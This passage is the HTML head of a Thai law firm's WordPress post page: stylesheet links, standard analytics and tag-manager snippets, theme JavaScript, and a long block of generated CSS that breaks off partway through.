.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/14020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-3E8' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2019/02/09/share-online-fall/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fad3c6be33";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
